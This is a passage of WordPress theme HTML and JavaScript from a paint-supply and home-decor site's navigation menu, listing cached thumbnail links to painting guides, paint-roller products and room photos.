href=\"http:\/\/castorco.com\/how-to-paint-a-dry-erase-wall\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"How to Paint a Dry Erase Wall\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_49 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.42.23-PM.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_49\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.42.23-PM-324x346.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/how-to-paint-a-dry-erase-wall\/\" rel=\"bookmark\" title=\"How to Paint a Dry Erase Wall\">How to Paint a Dry Erase Wall<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_44","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_44));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 109;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/desk-painting\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Desk Painting\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_50 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/EB00CCEB-307F-41C0-86D5-EC3964C39C10.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_50\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/EB00CCEB-307F-41C0-86D5-EC3964C39C10-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/desk-painting\/\" rel=\"bookmark\" title=\"Desk Painting\">Desk Painting<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/feedback-of-orange-label\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Feedback of Orange Label\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_51 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-05-at-12.19.59-AM.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_51\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-05-at-12.19.59-AM-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/feedback-of-orange-label\/\" rel=\"bookmark\" title=\"Feedback of Orange Label\">Feedback of Orange Label<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/corner-of-home\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Corner of home\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_52 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/165207572_475352280169407_5823303812996376031_n-648x800.jpg\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_52\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/165207572_475352280169407_5823303812996376031_n-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/corner-of-home\/\" rel=\"bookmark\" title=\"Corner of home\">Corner of home<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_44","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_44));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 106;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/how-to-paint-interior-walls\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"How to Paint Interior Walls\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_53 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.37.46-PM.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_53\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.37.46-PM-324x393.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/how-to-paint-interior-walls\/\" rel=\"bookmark\" title=\"How to Paint Interior Walls\">How to Paint Interior Walls<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/how-to-paint-a-dry-erase-wall\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"How to Paint a Dry Erase Wall\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_54 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.42.23-PM.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_54\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.42.23-PM-324x346.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/how-to-paint-a-dry-erase-wall\/\" rel=\"bookmark\" title=\"How to Paint a Dry Erase Wall\">How to Paint a Dry Erase Wall<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/how-to-paint-a-ceiling\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"How to Paint a Ceiling\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_55 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.38.54-PM.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_55\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.38.54-PM-324x388.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/how-to-paint-a-ceiling\/\" rel=\"bookmark\" title=\"How to Paint a Ceiling\">How to Paint a Ceiling<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/how-to-paint-cabinets\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"How to Paint Cabinets\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_56 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.40.50-PM-648x388.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_56\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.40.50-PM-324x388.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/how-to-paint-cabinets\/\" rel=\"bookmark\" title=\"How to Paint Cabinets\">How to Paint Cabinets<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/how-to-stain-a-deck\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"How to Stain a Deck\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_57 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.44.09-PM.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_57\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.44.09-PM-324x321.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/how-to-stain-a-deck\/\" rel=\"bookmark\" title=\"How to Stain a Deck\">How to Stain a Deck<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_44","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_44));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 105;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/open-layout-kitchen\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Open Layout Kitchen\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_58 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1414770852719-648x644.jpg\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_58\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1414770852719-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/open-layout-kitchen\/\" rel=\"bookmark\" title=\"Open Layout Kitchen\">Open Layout Kitchen<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/preppy-plaid-bed\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Preppy Plaid Bed\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_59 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1603732409467-648x644.jpg\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_59\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1603732409467-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/preppy-plaid-bed\/\" rel=\"bookmark\" title=\"Preppy Plaid Bed\">Preppy Plaid Bed<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/clean-and-contemporary\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Clean and Contemporary\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_60 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1603737591822-648x644.jpg\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_60\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1603737591822-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/clean-and-contemporary\/\" rel=\"bookmark\" title=\"Clean and Contemporary\">Clean and Contemporary<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/sink-with-a-view\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sink with a View\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_61 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1603742984399-616x800.jpg\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_61\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1603742984399-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/sink-with-a-view\/\" rel=\"bookmark\" title=\"Sink with a View\">Sink with a View<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/bright-white-kitchen\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bright, White Kitchen\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_62 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1414770860451-648x644.jpg\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_62\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1414770860451-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/bright-white-kitchen\/\" rel=\"bookmark\" title=\"Bright, White Kitchen\">Bright, White Kitchen<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_44","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_44));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/gray-label-paint-roller\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gray Label paint roller\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_63 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/IMG_3795.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_63\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/IMG_3795-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/gray-label-paint-roller\/\" rel=\"bookmark\" title=\"Gray Label paint roller\">Gray Label paint roller<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/orange-stripe-paint-roller\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orange Stripe paint roller\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_64 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/ORS1501B.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_64\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/ORS1501B-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/orange-stripe-paint-roller\/\" rel=\"bookmark\" title=\"Orange Stripe paint roller\">Orange Stripe paint roller<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/orange-stripe-mini-roller\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orange Stripe mini roller\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_65 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/IMG_3792.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_65\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/IMG_3792-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/orange-stripe-mini-roller\/\" rel=\"bookmark\" title=\"Orange Stripe mini roller\">Orange Stripe mini roller<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/orange-label-mini-roller\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orange Label mini roller\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_66 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/IMG_3688.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_66\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/IMG_3688-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/orange-label-mini-roller\/\" rel=\"bookmark\" title=\"Orange Label mini roller\">Orange Label mini roller<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/orange-label-paint-roller-2\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orange Label paint roller\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_67 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/IMG_0445.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_67\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/IMG_0445-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/orange-label-paint-roller-2\/\" rel=\"bookmark\" title=\"Orange Label paint roller\">Orange Label paint roller<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_44","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="tdb-mega-modules-wrap"><div id=tdi_44 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://castorco.com/orange-label-paint-roller-2/" rel="bookmark" class="td-image-wrap " title="Orange Label paint roller" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_68 {
                                                      background-image: url("http://castorco.com/wp-content/uploads/2021/04/IMG_0445.png");
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_68" style="background-image: url('http://castorco.com/wp-content/uploads/2021/04/IMG_0445-324x400.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://castorco.com/orange-label-paint-roller-2/" rel="bookmark" title="Orange Label paint roller">Orange Label paint roller</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://castorco.com/open-layout-kitchen/" rel="bookmark" class="td-image-wrap " title="Open Layout Kitchen" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_69 {
                                                      background-image: url("http://castorco.com/wp-content/uploads/2021/04/1414770852719-648x644.jpg");
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_69" style="background-image: url('http://castorco.com/wp-content/uploads/2021/04/1414770852719-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://castorco.com/open-layout-kitchen/" rel="bookmark" title="Open Layout Kitchen">Open Layout Kitchen</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://castorco.com/dream-garage/" rel="bookmark" class="td-image-wrap " title="Dream Garage" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_70 {
                                                      background-image: url("http://castorco.com/wp-content/uploads/2021/04/1400974765035-648x726.jpg");
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_70" style="background-image: url('http://castorco.com/wp-content/uploads/2021/04/1400974765035-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://castorco.com/dream-garage/" rel="bookmark" title="Dream Garage">Dream Garage</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://castorco.com/colourful-and-contemporary/" rel="bookmark" class="td-image-wrap " title="Colourful and Contemporary" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
